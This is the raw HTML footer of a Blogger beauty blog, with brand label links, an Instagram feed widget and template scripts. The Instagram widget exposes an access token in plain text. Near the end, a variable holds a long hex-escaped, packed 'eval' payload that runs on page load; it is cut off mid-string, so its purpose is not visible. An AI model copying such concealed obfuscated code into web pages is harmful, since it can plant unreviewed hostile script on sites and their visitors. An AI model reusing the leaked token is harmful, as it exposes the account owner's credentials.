<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kajal%2FKohl'>Kajal/Kohl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kat%20Von%20D'>Kat Von D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kryolan'>Kryolan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/L%27oreal'>L&#39;oreal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/L%27oreal%20Professional.'>L&#39;oreal Professional.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/LOTD'>LOTD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lakme'>Lakme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lime%20Crime'>Lime Crime</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lipstick'>Lipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lotus%20Herbals'>Lotus Herbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MLBB'>MLBB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MUA'>MUA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MUFE'>MUFE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Forever'>Makeup Forever</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Look'>Makeup Look</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Revolution'>Makeup Revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Tools'>Makeup Tools</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Mascara'>Mascara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Maybelline'>Maybelline</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Miss%20Claire'>Miss Claire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Moisturizer'>Moisturizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/NOTD'>NOTD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nail%20Paints'>Nail Paints</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nature%27s%20Essence'>Nature&#39;s Essence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Neutrogena'>Neutrogena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Night%20cream'>Night cream</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nyx'>Nyx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/OOTD'>OOTD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Olay'>Olay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Organization%20ideas'>Organization ideas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Oriflame'>Oriflame</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Patanjali'>Patanjali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Perfume'>Perfume</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Personal%20Care'>Personal Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Primer'>Primer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Pucelle'>Pucelle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Real%20Technique'>Real Technique</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Reviews'>Reviews</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Revlon'>Revlon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Savvy'>Savvy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Scrub'>Scrub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Shampoo'>Shampoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Skin%20Care'>Skin Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Street%20Wear'>Street Wear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Sun%20Screen'>Sun Screen</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Swatches'>Swatches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Swiss%20Beauty'>Swiss Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/The%20Balm'>The Balm</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/The%20Body%20Shop'>The Body Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Toner'>Toner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Tutorials'>Tutorials</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vaadi%20Herbals'>Vaadi Herbals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vaseline'>Vaseline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vedic%20Line%2B'>Vedic Line+</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vega'>Vega</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Website%20Review'>Website Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Wet%20n%20Wild'>Wet n Wild</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2096076600690406465?po\x3d7283590455999508780\x26origin\x3dhttps://www.budgetbelleza.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @budgetbelleza</h2>
<div class='widget-content'>
<h3>Instagram Feed</h3><div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 357064002,
  limit:6,
  sortBy:'random',
accessToken: '357064002.1677ed0.74d05077a41c4f95a6a05dbeeb2b2cad',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='saneedpb@gmail.com' id='mycontent' rel='dofollow' title=''>Saneed</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\